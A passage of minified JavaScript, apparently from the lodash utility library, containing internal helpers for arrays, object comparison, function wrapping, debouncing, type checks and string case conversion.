c=n?[]:a;t:for(;++r<o;){var l=t[r],f=n?n(l):l,l=e||0!==l?l:0;if(u&&f==f){for(var p=c.length;p--;)if(c[p]===f)continue t;n&&c.push(f),a.push(l)}else i(c,f,e)||(c!==a&&c.push(f),a.push(l))}return a}function Yn(t,n){return null==(t=pr(t,n=ue(n,t)))||delete t[jr(r(n))]}function Qn(t,n,e,r){return Fn(t,n,e(gn(t,n)),r)}function te(t,n,e,r){for(var i=t.length,o=r?i:-1;(r?o--:++o<i)&&n(t[o],o,t););return e?a(t,r?0:o,r?o+1:i):a(t,r?o+1:0,r?i:o)}function ne(t,n){var e=t;return Pa(n,function(t,n){return n.func.apply(n.thisArg,lu([t],n.args))},e=t instanceof m?t.value():e)}function ee(t,n,e){var r=t.length;if(r<2)return r?Jn(t[0]):[];for(var i=-1,o=j(r);++i<r;)for(var u=t[i],a=-1;++a<r;)a!=i&&(o[i]=rn(o[i]||u,t[a],n,e));return Jn(c(o,1),n,e)}function re(t,n,e){for(var r=-1,i=t.length,o=n.length,u={};++r<i;){var a=r<o?n[r]:Bo;e(u,t[r],a)}return u}function ie(t){return b(t)?t:[]}function oe(t){return"function"==typeof t?t:T}function ue(t,n){return U(t)?t:or(t,n)?[t]:wr(d(t))}var ae=u;function ce(t,n,e){var r=t.length;return e=e===Bo?r:e,!n&&r<=e?t:a(t,n,e)}var se=lt||function(t){return ou.clearTimeout(t)};function le(t,n){return n?t.slice():(n=t.length,n=nt?nt(n):new t.constructor(n),t.copy(n),n)}function fe(t){var n=new t.constructor(t.byteLength);return new tt(n).set(new tt(t)),n}function pe(t,n){n=n?fe(t.buffer):t.buffer;return new t.constructor(n,t.byteOffset,t.length)}function de(t,n){if(t!==n){var e=t!==Bo,r=null===t,i=t==t,o=y(t),u=n!==Bo,a=null===n,c=n==n,s=y(n);if(!a&&!s&&!o&&n<t||o&&u&&c&&!a&&!s||r&&u&&c||!e&&c||!i)return 1;if(!r&&!o&&!s&&t<n||s&&e&&i&&!r&&!o||a&&e&&i||!u&&i||!c)return-1}return 0}function he(t,n,e,r){for(var i=-1,o=t.length,u=e.length,a=-1,c=n.length,s=$(o-u,0),l=j(c+s),f=!r;++a<c;)l[a]=n[a];for(;++i<u;)(f||i<o)&&(l[e[i]]=t[i]);for(;s--;)l[a++]=t[i++];return l}function ge(t,n,e,r){for(var i=-1,o=t.length,u=-1,a=e.length,c=-1,s=n.length,l=$(o-a,0),f=j(l+s),p=!r;++i<l;)f[i]=t[i];for(var d=i;++c<s;)f[d+c]=n[c];for(;++u<a;)(p||i<o)&&(f[d+e[u]]=t[i++]);return f}function E(t,n){var e=-1,r=t.length;for(n=n||j(r);++e<r;)n[e]=t[e];return n}function ve(t,n,e,r){for(var i=!e,o=(e=e||{},-1),u=n.length;++o<u;){var a=n[o],c=r?r(e[a],t[a],a,e,t):Bo;(i?Yt:Kt)(e,a,c=c===Bo?t[a]:c)}return e}function me(i,o){return function(t,n){var e=U(t)?Ta:Xt,r=o?o():{};return e(t,i,f(n,2),r)}}function _e(a){return u(function(t,n){var e=-1,r=n.length,i=1<r?n[r-1]:Bo,o=2<r?n[2]:Bo,i=3<a.length&&"function"==typeof i?(r--,i):Bo;for(o&&p(n[0],n[1],o)&&(i=r<3?Bo:i,r=1),t=g(t);++e<r;){var u=n[e];u&&a(t,u,e,i)}return t})}function ye(o,u){return function(t,n){if(null!=t){if(!l(t))return o(t,n);for(var e=t.length,r=u?e:-1,i=g(t);(u?r--:++r<e)&&!1!==n(i[r],r,i););}return t}}function be(c){return function(t,n,e){for(var r=-1,i=g(t),o=e(t),u=o.length;u--;){var a=o[c?u:++r];if(!1===n(i[a],a,i))break}return t}}function we(r){return function(t){var n=du(t=d(t))?vu(t):Bo,e=n?n[0]:t.charAt(0),n=n?ce(n,1).join(""):t.slice(1);return e[r]()+n}}function je(n){return function(t){return Pa(ho(oo(t).replace(va,"")),n,"")}}function xe(r){return function(){var t=arguments;switch(t.length){case 0:return new r;case 1:return new r(t[0]);case 2:return new r(t[0],t[1]);case 3:return new r(t[0],t[1],t[2]);case 4:return new r(t[0],t[1],t[2],t[3]);case 5:return new r(t[0],t[1],t[2],t[3],t[4]);case 6:return new r(t[0],t[1],t[2],t[3],t[4],t[5]);case 7:return new r(t[0],t[1],t[2],t[3],t[4],t[5],t[6])}var n=Pt(r.prototype),e=r.apply(n,t);return w(e)?e:n}}function $e(o,u,a){var c=xe(o);return function t(){for(var n=arguments.length,e=j(n),r=n,i=Ze(t);r--;)e[r]=arguments[r];i=n<3&&e[0]!==i&&e[n-1]!==i?[]:hu(e,i);return(n-=i.length)<a?ke(o,u,Ce,t.placeholder,Bo,e,i,Bo,Bo,a-n):uu(this&&this!==ou&&this instanceof t?c:o,this,e)}}function Se(o){return function(t,n,e){var r,i=g(t),n=(l(t)||(r=f(n,3),t=I(t),n=function(t){return r(i[t],t,i)}),o(t,n,e));return-1<n?i[r?t[n]:n]:Bo}}function Ee(c){return Ve(function(i){var o=i.length,t=o,n=v.prototype.thru;for(c&&i.reverse();t--;){var e=i[t];if("function"!=typeof e)throw new x(Wo);n&&!a&&"wrapper"==Ke(e)&&(a=new v([],!0))}for(t=a?t:o;++t<o;)var r=Ke(e=i[t]),u="wrapper"==r?Ge(e):Bo,a=u&&ur(u[0])&&424==u[1]&&!u[4].length&&1==u[9]?a[Ke(u[0])].apply(a,u[3]):1==e.length&&ur(e)?a[r]():a.thru(e);return function(){var t=arguments,n=t[0];if(a&&1==t.length&&U(n))return a.plant(n).value();for(var e=0,r=o?i[e].apply(this,t):n;++e<o;)r=i[e].call(this,r);return r}})}function Ce(u,a,c,s,l,f,p,d,h,g){var v=a&Fo,m=1&a,_=2&a,y=24&a,b=512&a,w=_?Bo:xe(u);return function t(){for(var n,e,r,i=j(r=arguments.length),o=r;o--;)i[o]=arguments[o];return y&&(e=function(t,n){for(var e=t.length,r=0;e--;)t[e]===n&&++r;return r}(i,n=Ze(t))),s&&(i=he(i,s,l,y)),f&&(i=ge(i,f,p,y)),r-=e,y&&r<g?(e=hu(i,n),ke(u,a,Ce,t.placeholder,c,i,e,d,h,g-r)):(n=m?c:this,e=_?n[u]:u,r=i.length,d?i=function(t,n){for(var e=t.length,r=S(n.length,e),i=E(t);r--;){var o=n[r];t[r]=ir(o,e)?i[o]:Bo}return t}(i,d):b&&1<r&&i.reverse(),v&&h<r&&(i.length=h),(e=this&&this!==ou&&this instanceof t?w||xe(e):e).apply(n,i))}}function Ae(e,u){return function(t,n){return t=t,r=e,i=u(n),o={},pn(t,function(t,n,e){r(o,i(t),n,e)}),o;var r,i,o}}function Ie(r,i){return function(t,n){var e;if(t===Bo&&n===Bo)return i;if(t!==Bo&&(e=t),n!==Bo){if(e===Bo)return n;n=("string"==typeof t||"string"==typeof n?(t=s(t),s):(t=Xn(t),Xn))(n),e=r(t,n)}return e}}function Oe(r){return Ve(function(t){return t=su(t,pu(f())),u(function(n){var e=this;return r(t,function(t){return uu(t,e,n)})})})}function Te(t,n){var e=(n=n===Bo?" ":s(n)).length;return e<2?e?Un(n,t):n:(e=Un(n,dt(t/gu(n))),du(n)?ce(vu(e),0,t).join(""):e.slice(0,t))}function Le(a,t,c,s){var l=1&t,f=xe(a);return function t(){for(var n=-1,e=arguments.length,r=-1,i=s.length,o=j(i+e),u=this&&this!==ou&&this instanceof t?f:a;++r<i;)o[r]=s[r];for(;e--;)o[r++]=arguments[++n];return uu(u,l?c:this,o)}}function De(s){return function(t,n,e){e&&"number"!=typeof e&&p(t,n,e)&&(n=e=Bo),t=Ri(t),n===Bo?(n=t,t=0):n=Ri(n),e=e===Bo?t<n?1:-1:Ri(e);for(var r=t,i=e,o=s,u=-1,a=$(dt((n-r)/(i||1)),0),c=j(a);a--;)c[o?a:++u]=r,r+=i;return c}}function Re(e){return function(t,n){return"string"==typeof t&&"string"==typeof n||(t=A(t),n=A(n)),e(t,n)}}function ke(t,n,e,r,i,o,u,a,c,s){var l=8&n,i=(4&(n=(n|(l?32:64))&~(l?64:32))||(n&=-4),[t,n,i,l?o:Bo,l?u:Bo,l?Bo:o,l?Bo:u,a,c,s]),o=e.apply(Bo,i);return ur(t)&&hr(o,i),o.placeholder=r,mr(o,t,n)}function Pe(t){var r=R[t];return function(t,n){var e;return t=A(t),(n=null==n?0:S(C(n),292))&&vt(t)?(e=(d(t)+"e").split("e"),+((e=(d(r(e[0]+"e"+(+e[1]+n)))+"e").split("e"))[0]+"e"+(+e[1]-n))):r(t)}}var Ne=St&&1/ic(new St([,-0]))[1]==1/0?function(t){return new St(t)}:$o;function ze(o){return function(t){var n,e,r,i=z(t);return i==Zo?ec(t):i==Qo?(i=t,n=-1,e=Array(i.size),i.forEach(function(t){e[++n]=[t,t]}),e):su(o(r=t),function(t){return[t,r[t]]})}}function Me(t,n,e,r,i,o,u,a){var c,s,l,f,p,d,h,g,v,m,_,y,b,w=2&n;if(w||"function"==typeof t)return(c=r?r.length:0)||(n&=-97,r=i=Bo),u=u===Bo?u:$(C(u),0),a=a===Bo?a:C(a),c-=i?i.length:0,64&n&&(l=r,f=i,r=i=Bo),s=w?Bo:Ge(t),l=[t,n,e,r,i,l,f,o,u,a],s&&(f=s,u=(o=l)[1],d=f[1],g=(h=u|d)<131,v=d==Fo&&8==u||d==Fo&&256==u&&o[7].length<=f[8]||384==d&&f[7].length<=f[8]&&8==u,g||v)&&(1&d&&(o[2]=f[2],h|=1&u?0:4),(g=f[3])&&(p=o[3],o[3]=p?he(p,g,f[4]):g,o[4]=p?hu(o[3],yu):f[4]),(g=f[5])&&(p=o[5],o[5]=p?ge(p,g,f[6]):g,o[6]=p?hu(o[5],yu):f[6]),(g=f[7])&&(o[7]=g),d&Fo&&(o[8]=null==o[8]?f[8]:S(o[8],f[8])),null==o[9]&&(o[9]=f[9]),o[0]=f[0],o[1]=h),t=l[0],n=l[1],e=l[2],r=l[3],i=l[4],!(a=l[9]=l[9]===Bo?w?0:t.length:$(l[9]-c,0))&&24&n&&(n&=-25),v=n&&1!=n?8==n||16==n?$e(t,n,a):32!=n&&33!=n||i.length?Ce.apply(Bo,l):Le(t,n,e,r):(_=e,y=1&n,b=xe(m=t),function t(){return(this&&this!==ou&&this instanceof t?b:m).apply(y?_:this,arguments)}),mr((s?Vn:hr)(v,l),t,n);throw new x(Wo)}function Ue(t,n,e,r){return t===Bo||M(t,H[e])&&!P.call(r,e)?n:t}function Be(t,n,e,r,i,o){return w(t)&&w(n)&&(o.set(n,t),Dn(t,n,Bo,Be,o),o.delete(n)),t}function We(t){return Ei(t)?Bo:t}function Fe(t,n,e,r,i,o){var u=1&e,a=t.length,c=n.length;if(a!=c&&!(u&&a<c))return!1;var c=o.get(t),s=o.get(n);if(c&&s)return c==n&&s==t;var l=-1,f=!0,p=2&e?new Wt:Bo;for(o.set(t,n),o.set(n,t);++l<a;){var d,h=t[l],g=n[l];if((d=r?u?r(g,h,l,n,t,o):r(h,g,l,t,n,o):d)!==Bo){if(d)continue;f=!1;break}if(p){if(!za(n,function(t,n){return!Xa(p,n)&&(h===t||i(h,t,e,r,o))&&p.push(n)})){f=!1;break}}else if(h!==g&&!i(h,g,e,r,o)){f=!1;break}}return o.delete(t),o.delete(n),f}function Ve(t){return vr(fr(t,Bo,Cr),t+"")}function He(t){return vn(t,I,Qe)}function qe(t){return vn(t,O,tr)}var Ge=Ct?function(t){return Ct.get(t)}:$o;function Ke(t){for(var n=t.name+"",e=At[n],r=P.call(At,n)?e.length:0;r--;){var i=e[r],o=i.func;if(null==o||o==t)return i.name}return n}function Ze(t){return(P.call(h,"placeholder")?h:t).placeholder}function f(){var t=(t=h.iteratee||bo)===bo?En:t;return arguments.length?t(arguments[0],arguments[1]):t}function Xe(t,n){var e,r,t=t.__data__;return("string"==(r=ac(e=n))||"number"==r||"symbol"==r||"boolean"==r?"__proto__"!==e:null===e)?t["string"==typeof n?"string":"hash"]:t.map}function Je(t){for(var n=I(t),e=n.length;e--;){var r=n[e],i=t[r];n[e]=[r,i,sr(i)]}return n}function Ye(t,n){n=n;t=null==(t=t)?Bo:t[n];return Sn(t)?t:Bo}var Qe=gt?function(n){return null==n?[]:(n=g(n),cu(gt(n),function(t){return it.call(n,t)}))}:To,tr=gt?function(t){for(var n=[];t;)lu(n,Qe(t)),t=et(t);return n}:To,z=e;function nr(t,n,e){for(var r=-1,i=(n=ue(n,t)).length,o=!1;++r<i;){var u=jr(n[r]);if(!(o=null!=t&&e(t,u)))break;t=t[u]}return o||++r!=i?o:!!(i=null==t?0:t.length)&&xi(i)&&ir(u,i)&&(U(t)||mi(t))}function er(t){return"function"!=typeof t.constructor||cr(t)?{}:Pt(et(t))}function rr(t){return U(t)||mi(t)||!!(ut&&t&&t[ut])}function ir(t,n){var e=ac(t);return!!(n=null==n?Vo:n)&&("number"==e||"symbol"!=e&&pa.test(t))&&-1<t&&t%1==0&&t<n}function p(t,n,e){var r;if(w(e))return("number"==(r=ac(n))?l(e)&&ir(n,e.length):"string"==r&&n in e)&&M(e[n],t)}function or(t,n){var e;if(!U(t))return"number"==(e=ac(t))||"symbol"==e||"boolean"==e||null==t||y(t)||Zu.test(t)||!Ku.test(t)||null!=n&&t in g(n)}function ur(t){var n=Ke(t),e=h[n];return"function"==typeof e&&n in m.prototype&&(t===e||(n=Ge(e))&&t===n[0])}(o&&z(new o(new ArrayBuffer(1)))!=eu||xt&&z(new xt)!=Zo||$t&&z($t.resolve())!=Eu||St&&z(new St)!=Qo||t&&z(new t)!=nu)&&(z=function(t){var n=e(t),t=n==Jo?t.constructor:Bo,t=t?xr(t):"";if(t)switch(t){case It:return eu;case Ot:return Zo;case Tt:return Eu;case Lt:return Qo;case Dt:return nu}return n});var ar=q?wi:Lo;function cr(t){var n=t&&t.constructor;return t===("function"==typeof n&&n.prototype||H)}function sr(t){return t==t&&!w(t)}function lr(n,e){return function(t){return null!=t&&t[n]===e&&(e!==Bo||n in g(t))}}function fr(o,u,a){return u=$(u===Bo?o.length-1:u,0),function(){for(var t=arguments,n=-1,e=$(t.length-u,0),r=j(e);++n<e;)r[n]=t[u+n];for(var n=-1,i=j(u+1);++n<u;)i[n]=t[n];return i[u]=a(r),uu(o,this,i)}}function pr(t,n){return n.length<2?t:gn(t,a(n,0,-1))}function dr(t,n){if(("constructor"!==n||"function"!=typeof t[n])&&"__proto__"!=n)return t[n]}var hr=_r(Vn),gr=pt||function(t,n){return ou.setTimeout(t,n)},vr=_r(n);function mr(t,n,e){var r,i,o,n=n+"";return vr(t,(i=(n=(n=t=n).match(na))?n[1].split(ea):[],o=e,au(wu,function(t){var n="_."+t[0];o&t[1]&&!Ra(i,n)&&i.push(n)}),n=i.sort(),(e=n.length)?(n[r=e-1]=(1<e?"& ":"")+n[r],n=n.join(2<e?", ":" "),t.replace(ta,"{\n/* [wrapped with "+n+"] */\n")):t))}function _r(e){var r=0,i=0;return function(){var t=yt(),n=16-(t-i);if(i=t,0<n){if(800<=++r)return arguments[0]}else r=0;return e.apply(Bo,arguments)}}function yr(t,n){var e=-1,r=t.length,i=r-1;for(n=n===Bo?r:n;++e<n;){var o=Mn(e,i),u=t[o];t[o]=t[e],t[e]=u}return t.length=n,t}br=(lt=li(lt=function(t){var i=[];return 46===t.charCodeAt(0)&&i.push(""),t.replace(Xu,function(t,n,e,r){i.push(e?r.replace(oa,"$1"):n||t)}),i},function(t){return 500===br.size&&br.clear(),t})).cache;var br,wr=lt;function jr(t){var n;return"string"==typeof t||y(t)?t:"0"==(n=t+"")&&1/t==-1/0?"-0":n}function xr(t){if(null!=t){try{return G.call(t)}catch(t){}try{return t+""}catch(t){}}return""}function $r(t){var n;return t instanceof m?t.clone():((n=new v(t.__wrapped__,t.__chain__)).__actions__=E(t.__actions__),n.__index__=t.__index__,n.__values__=t.__values__,n)}o=u(function(t,n){return b(t)?rn(t,c(n,1,b,!0)):[]}),$t=u(function(t,n){var e=r(n);return b(e)&&(e=Bo),b(t)?rn(t,c(n,1,b,!0),f(e,2)):[]}),t=u(function(t,n){var e=r(n);return b(e)&&(e=Bo),b(t)?rn(t,c(n,1,b,!0),Bo,e):[]});function Sr(t,n,e){var r=null==t?0:t.length;return r?((e=null==e?0:C(e))<0&&(e=$(r+e,0)),Ua(t,f(n,3),e)):-1}function Er(t,n,e){var r,i=null==t?0:t.length;return i?(r=i-1,e!==Bo&&(r=C(e),r=e<0?$(i+r,0):S(r,i-1)),Ua(t,f(n,3),r,!0)):-1}function Cr(t){return(null==t?0:t.length)?c(t,1):[]}function Ar(t){return t&&t.length?t[0]:Bo}q=u(function(t){var n=su(t,ie);return n.length&&n[0]===t[0]?bn(n):[]}),pt=u(function(t){var n=r(t),e=su(t,ie);return n===r(e)?n=Bo:e.pop(),e.length&&e[0]===t[0]?bn(e,f(n,2)):[]}),n=u(function(t){var n=r(t),e=su(t,ie);return(n="function"==typeof n?n:Bo)&&e.pop(),e.length&&e[0]===t[0]?bn(e,Bo,n):[]});function r(t){var n=null==t?0:t.length;return n?t[n-1]:Bo}lt=u(Ir);function Ir(t,n){return t&&t.length&&n&&n.length?Nn(t,n):t}var Or=Ve(function(t,n){var e=null==t?0:t.length,r=Qt(t,n);return zn(t,su(n,function(t){return ir(t,e)?+t:t}).sort(de)),r});function Tr(t){return null==t?t:jt.call(t)}var Lr=u(function(t){return Jn(c(t,1,b,!0))}),Dr=u(function(t){var n=r(t);return b(n)&&(n=Bo),Jn(c(t,1,b,!0),f(n,2))}),Rr=u(function(t){var n="function"==typeof(n=r(t))?n:Bo;return Jn(c(t,1,b,!0),Bo,n)});function kr(n){var e;return n&&n.length?(e=0,n=cu(n,function(t){return b(t)&&(e=$(t.length,e),1)}),Ga(e,function(t){return su(n,Va(t))})):[]}function Pr(t,n){return t&&t.length?(t=kr(t),null==n?t:su(t,function(t){return uu(n,Bo,t)})):[]}var Nr=u(function(t,n){return b(t)?rn(t,n):[]}),zr=u(function(t){return ee(cu(t,b))}),Mr=u(function(t){var n=r(t);return b(n)&&(n=Bo),ee(cu(t,b),f(n,2))}),Ur=u(function(t){var n="function"==typeof(n=r(t))?n:Bo;return ee(cu(t,b),Bo,n)}),Br=u(kr);var Wr=u(function(t){var n=t.length,n="function"==typeof(n=1<n?t[n-1]:Bo)?(t.pop(),n):Bo;return Pr(t,n)});function Fr(t){t=h(t);return t.__chain__=!0,t}function Vr(t,n){return n(t)}var Hr=Ve(function(n){function t(t){return Qt(t,n)}var e=n.length,r=e?n[0]:0,i=this.__wrapped__;return!(1<e||this.__actions__.length)&&i instanceof m&&ir(r)?((i=i.slice(r,+r+(e?1:0))).__actions__.push({func:Vr,args:[t],thisArg:Bo}),new v(i,this.__chain__).thru(function(t){return e&&!t.length&&t.push(Bo),t})):this.thru(t)});var qr=me(function(t,n,e){P.call(t,e)?++t[e]:Yt(t,e,1)});var Gr=Se(Sr),Kr=Se(Er);function Zr(t,n){return(U(t)?au:on)(t,f(n,3))}function Xr(t,n){return(U(t)?La:un)(t,f(n,3))}var Jr=me(function(t,n,e){P.call(t,e)?t[e].push(n):Yt(t,e,[n])});var Yr=u(function(t,n,e){var r=-1,i="function"==typeof n,o=l(t)?j(t.length):[];return on(t,function(t){o[++r]=i?uu(n,t,e):wn(t,n,e)}),o}),Qr=me(function(t,n,e){Yt(t,e,n)});function ti(t,n){return(U(t)?su:On)(t,f(n,3))}var ni=me(function(t,n,e){t[e?0:1].push(n)},function(){return[[],[]]});var ei=u(function(t,n){var e;return null==t?[]:(1<(e=n.length)&&p(t,n[0],n[1])?n=[]:2<e&&p(n[0],n[1],n[2])&&(n=[n[0]]),kn(t,c(n,1),[]))}),ri=ft||function(){return ou.Date.now()};function ii(t,n,e){return n=e?Bo:n,n=t&&null==n?t.length:n,Me(t,Fo,Bo,Bo,Bo,Bo,n)}function oi(t,n){var e;if("function"!=typeof n)throw new x(Wo);return t=C(t),function(){return 0<--t&&(e=n.apply(this,arguments)),t<=1&&(n=Bo),e}}var ui=u(function(t,n,e){var r,i=1;return e.length&&(r=hu(e,Ze(ui)),i|=32),Me(t,i,n,e,r)}),ai=u(function(t,n,e){var r,i=3;return e.length&&(r=hu(e,Ze(ai)),i|=32),Me(n,i,t,e,r)});function ci(r,e,t){var i,o,u,a,c,s,l=0,f=!1,p=!1,n=!0;if("function"!=typeof r)throw new x(Wo);function d(t){var n=i,e=o;return i=o=Bo,l=t,a=r.apply(e,n)}function h(t){var n=t-s;return s===Bo||e<=n||n<0||p&&u<=t-l}function g(){var t,n=ri();if(h(n))return v(n);c=gr(g,(t=e-((n=n)-s),p?S(t,u-(n-l)):t))}function v(t){return c=Bo,n&&i?d(t):(i=o=Bo,a)}function m(){var t=ri(),n=h(t);if(i=arguments,o=this,s=t,n){if(c===Bo)return l=t=s,c=gr(g,e),f?d(t):a;if(p)return se(c),c=gr(g,e),d(s)}return c===Bo&&(c=gr(g,e)),a}return e=A(e)||0,w(t)&&(f=!!t.leading,p="maxWait"in t,u=p?$(A(t.maxWait)||0,e):u,n="trailing"in t?!!t.trailing:n),m.cancel=function(){c!==Bo&&se(c),l=0,i=s=o=c=Bo},m.flush=function(){return c===Bo?a:v(ri())},m}var ft=u(function(t,n){return en(t,1,n)}),si=u(function(t,n,e){return en(t,A(n)||0,e)});function li(r,i){if("function"!=typeof r||null!=i&&"function"!=typeof i)throw new x(Wo);function o(){var t=arguments,n=i?i.apply(this,t):t[0],e=o.cache;return e.has(n)?e.get(n):(t=r.apply(this,t),o.cache=e.set(n,t)||e,t)}return o.cache=new(li.Cache||Bt),o}function fi(n){if("function"!=typeof n)throw new x(Wo);return function(){var t=arguments;switch(t.length){case 0:return!n.call(this);case 1:return!n.call(this,t[0]);case 2:return!n.call(this,t[0],t[1]);case 3:return!n.call(this,t[0],t[1],t[2])}return!n.apply(this,t)}}li.Cache=Bt;var ae=ae(function(r,i){var o=(i=1==i.length&&U(i[0])?su(i[0],pu(f())):su(c(i,1),pu(f()))).length;return u(function(t){for(var n=-1,e=S(t.length,o);++n<e;)t[n]=i[n].call(this,t[n]);return uu(r,this,t)})}),pi=u(function(t,n){var e=hu(n,Ze(pi));return Me(t,32,Bo,n,e)}),di=u(function(t,n){var e=hu(n,Ze(di));return Me(t,64,Bo,n,e)}),hi=Ve(function(t,n){return Me(t,256,Bo,Bo,Bo,n)});function M(t,n){return t===n||t!=t&&n!=n}var gi=Re(mn),vi=Re(function(t,n){return n<=t}),mi=jn(function(){return arguments}())?jn:function(t){return B(t)&&P.call(t,"callee")&&!it.call(t,"callee")},U=j.isArray,_i=Sa?pu(Sa):function(t){return B(t)&&e(t)==Au};function l(t){return null!=t&&xi(t.length)&&!wi(t)}function b(t){return B(t)&&l(t)}var yi=V||Lo,V=Ea?pu(Ea):function(t){return B(t)&&e(t)==Ko};function bi(t){var n;return!!B(t)&&((n=e(t))==xu||"[object DOMException]"==n||"string"==typeof t.message&&"string"==typeof t.name&&!Ei(t))}function wi(t){return!!w(t)&&((t=e(t))==$u||t==Su||"[object AsyncFunction]"==t||"[object Proxy]"==t)}function ji(t){return"number"==typeof t&&t==C(t)}function xi(t){return"number"==typeof t&&-1<t&&t%1==0&&t<=Vo}function w(t){var n=ac(t);return null!=t&&("object"==n||"function"==n)}function B(t){return null!=t&&"object"==ac(t)}var $i=Ca?pu(Ca):function(t){return B(t)&&z(t)==Zo};function Si(t){return"number"==typeof t||B(t)&&e(t)==Xo}function Ei(t){return!(!B(t)||e(t)!=Jo)&&(null===(t=et(t))||"function"==typeof(t=P.call(t,"constructor")&&t.constructor)&&t instanceof t&&G.call(t)==J)}var Ci=Aa?pu(Aa):function(t){return B(t)&&e(t)==Yo};var Ai=Ia?pu(Ia):function(t){return B(t)&&z(t)==Qo};function Ii(t){return"string"==typeof t||!U(t)&&B(t)&&e(t)==tu}function y(t){return"symbol"==ac(t)||B(t)&&e(t)==Cu}var Oi=Oa?pu(Oa):function(t){return B(t)&&xi(t.length)&&!!ru[e(t)]};var Ti=Re(In),Li=Re(function(t,n){return t<=n});function Di(t){if(!t)return[];if(l(t))return(Ii(t)?vu:E)(t);if(at&&t[at]){for(var n,e=t[at](),r=[];!(n=e.next()).done;)r.push(n.value);return r}var i=z(t);return(i==Zo?ec:i==Qo?ic:eo)(t)}function Ri(t){return t?(t=A(t))===1/0||t===-1/0?17976931348623157e292*(t<0?-1:1):t==t?t:0:0===t?t:0}function C(t){var t=Ri(t),n=t%1;return t==t?n?t-n:t:0}function ki(t){return t?tn(C(t),0,Ho):0}function A(t){if("number"==typeof t)return t;if(y(t))return bu;if("string"!=typeof(t=w(t)?w(n="function"==typeof t.valueOf?t.valueOf():t)?n+"":n:t))return 0===t?t:+t;t=Ka(t);var n=sa.test(t);return n||fa.test(t)?xa(t.slice(2),n?2:8):ca.test(t)?bu:+t}function Pi(t){return ve(t,O(t))}function d(t){return null==t?"":s(t)}var Ni=_e(function(t,n){if(cr(n)||l(n))ve(n,I(n),t);else for(var e in n)P.call(n,e)&&Kt(t,e,n[e])}),zi=_e(function(t,n){ve(n,O(n),t)}),Mi=_e(function(t,n,e,r){ve(n,O(n),t,r)}),Ui=_e(function(t,n,e,r){ve(n,I(n),t,r)}),Bi=Ve(Qt);var Wi=u(function(t,n){t=g(t);var e=-1,r=n.length,i=2<r?n[2]:Bo;for(i&&p(n[0],n[1],i)&&(r=1);++e<r;)for(var o=n[e],u=O(o),a=-1,c=u.length;++a<c;){var s=u[a],l=t[s];(l===Bo||M(l,H[s])&&!P.call(t,s))&&(t[s]=o[s])}return t}),Fi=u(function(t){return t.push(Bo,Be),uu(Xi,Bo,t)});function Vi(t,n,e){t=null==t?Bo:gn(t,n);return t===Bo?e:t}function Hi(t,n){return null!=t&&nr(t,n,yn)}var qi=Ae(function(t,n,e){t[n=null!=n&&"function"!=typeof n.toString?X.call(n):n]=e},mo(T)),Gi=Ae(function(t,n,e){null!=n&&"function"!=typeof n.toString&&(n=X.call(n)),P.call(t,n)?t[n].push(e):t[n]=[e]},f),Ki=u(wn);function I(t){return(l(t)?Ft:Cn)(t)}function O(t){return l(t)?Ft(t,!0):An(t)}var Zi=_e(function(t,n,e){Dn(t,n,e)}),Xi=_e(function(t,n,e,r){Dn(t,n,e,r)}),Ji=Ve(function(n,t){var e={};if(null!=n)for(var r=!1,i=(t=su(t,function(t){return t=ue(t,n),r=r||1<t.length,t}),ve(n,qe(n),e),r&&(e=_(e,7,We)),t.length);i--;)Yn(e,t[i]);return e});var Yi=Ve(function(t,n){return null==t?{}:Pn(e=t,n,function(t,n){return Hi(e,n)});var e});function Qi(t,e){var n;return null==t?{}:(n=su(qe(t),function(t){return[t]}),e=f(e),Pn(t,n,function(t,n){return e(t,n[0])}))}var to=ze(I),no=ze(O);function eo(t){return null==t?[]:Za(t,I(t))}var ro=je(function(t,n,e){return n=n.toLowerCase(),t+(e?io(n):n)});function io(t){return po(d(t).toLowerCase())}function oo(t){return(t=d(t))&&t.replace(da,Qa).replace(ma,"")}var uo=je(function(t,n,e){return t+(e?"-":"")+n.toLowerCase()}),ao=je(function(t,n,e){return t+(e?" ":"")+n.toLowerCase()}),co=we("toLowerCase");var so=je(function(t,n,e){return t+(e?"_":"")+n.toLowerCase()});var lo=je(function(t,n,e){return t+(e?" ":"")+po(n)});var fo=je(function(t,n,e){return t+(e?" ":"")+n.toUpperCase()}),po=we("toUpperCase");function ho(t,n,e){return t=d(t),(n=e?Bo:n)===Bo?(e=t,ya.test(e)?t.match(_a)||[]:t.match(ra)||[]):t.match(n)||[]}var go=u(function(t,n){try{return uu(t,Bo,n)}catch(t){return bi(t)?t:new L(t)}}),vo=Ve(function(n,t){return au(t,function(t){t=jr(t),Yt(n,t,ui(n[t],n))}),n});function mo(t){return function(){return t}}var _o=Ee(),yo=Ee(!0);function T(t){return t}function bo(t){return En("function"==typeof t?t:_(t,1))}var wo=u(function(n,e){return function(t){return wn(t,n,e)}}),jo=u(function(n,e){return function(t){return wn(n,t,e)}});function xo(r,n,t){var e=I(n),i=hn(n,e),o=(null!=t||w(n)&&(i.length||!e.length)||(t=n,n=r,r=this,i=hn(n,I(n))),!(w(t)&&"chain"in t&&!t.chain)),u=wi(r);return au(i,function(t){var e=n[t];r[t]=e,u&&(r.prototype[t]=function(){var t,n=this.__chain__;return o||n?(((t=r(this.__wrapped__)).__actions__=E(this.__actions__)).push({func:e,args:arguments,thisArg:r}),t.__chain__=n,t):e.apply(r,lu([this.value()],arguments))})}),r}function $o(){}var So=Oe(su),Eo=Oe(Da),Co=Oe(za);function Ao(t){return or(t)?Va(jr(t)):(n=t,function(t){return gn(t,n)});var n}var Io=De(),Oo=De(!0);function To(){return[]}function Lo(){return!1}var Do=Ie(function(t,n){return t+n},0),Ro=Pe("ceil"),ko=Ie(function(t,n){return t/n},1),Po=Pe("floor");var No,zo=Ie(function(t,n){return t*n},1),Mo=Pe("round"),Uo=Ie(function(t,n){return t-n},0);return h.after=function(t,n){if("function"!=typeof n)throw new x(Wo);return t=C(t),function(){if(--t<1)return n.apply(this,arguments)}},h.ary=ii,h.assign=Ni,h.assignIn=zi,h.assignInWith=Mi,h.assignWith=Ui,h.at=Bi,h.before=oi,h.bind=ui,h.bindAll=vo,h.bindKey=ai,h.castArray=function(){var t;return arguments.length?U(t=arguments[0])?t:[t]:[]},h.chain=Fr,h.chunk=function(t,n,e){n=(e?p(t,n,e):n===Bo)?1:$(C(n),0);var r=null==t?0:t.length;if(!r||n<1)return[];for(var i=0,o=0,u=j(dt(r/n));i<r;)u[o++]=a(t,i,i+=n);return u},h.compact=function(t){for(var n=-1,e=null==t?0:t.length,r=0,i=[];++n<e;){var o=t[n];o&&(i[r++]=o)}return i},h.concat=function(){var t=arguments.length;if(!t)return[];for(var 